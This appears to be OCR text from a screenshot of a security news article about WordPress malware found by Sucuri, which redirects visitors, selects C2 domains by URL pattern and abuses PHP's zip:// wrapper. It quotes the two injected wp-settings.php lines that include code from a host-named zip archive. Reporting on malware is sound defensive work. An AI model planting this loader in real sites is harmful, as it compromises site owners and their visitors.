
Sucuri analysts
identified
the malware after
investigating persistent redirect issues reported by
a client, leading to the discovery of this multi-
layered threat.
The researchers noted that the malware employs
dynamic Command and Control server selection,
with different C2 domains activated based on
specific URL patterns accessed by visitors.
ZIP Archive Inclusion Mechanism
The malware’s most innovative feature lies in its
exploitation of PHP’s zip:// stream wrapper for code
inclusion. The initial payload, injected into wp-
settings.php, contains two critical lines that
establish the infection framework:-
$h = str_replace('www.', '', $_SERVER['HTTP_HOST']);

include('zip://win.zip#' . $h);